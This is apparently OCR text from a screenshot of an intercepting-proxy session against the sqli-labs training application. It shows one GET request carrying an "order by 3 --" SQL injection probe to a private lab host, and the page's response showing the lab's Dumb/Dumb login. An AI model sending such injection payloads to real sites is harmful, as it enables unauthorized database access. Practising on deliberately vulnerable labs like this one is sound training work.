 Request
Raw Params Headers Hex
bbbGET /sqli/Less-1/?id=1'+order+by+3+--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=09h1s3rish7rjp7uvqs3ickgu4
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size='5' color= '#99FF00'>Your Login name:Dumb<br>Your
Password:Dumb</font></font> </div></br></br></br><center>
<img src="../images/Less-1.jpg" /></center>
</body>
</html>